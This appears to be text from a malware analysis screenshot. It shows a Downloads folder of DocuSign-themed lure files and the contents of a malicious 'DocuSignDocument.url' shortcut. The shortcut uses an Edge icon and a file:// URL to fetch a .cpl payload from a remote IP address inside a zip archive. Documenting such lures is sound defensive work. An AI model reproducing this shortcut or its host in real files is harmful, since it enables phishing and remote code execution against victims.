 Name
DocuSign1
DocuSign2
DocuSign3 (1)
DocuSign3
DocuSign4
DocuSignDocument
image_reported
kay
My_Photo_Album
SecureDocuSign_pdf
DocuSignDocument.url ×
C: > Users > IEUser > Downloads > DocuSignDocument.url
1 [{000214A0-0000-0000-C000-000000000046}]
2 Prop3=19,9
3 [InternetShortcut]
4 IDList=
5 URL=file://51.79.185.145/pdf/data2.zip/pdf2.cpl
6 IconIndex=15
7 HotKey=0
8 IconFile=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
9
Contents of DocuSign.url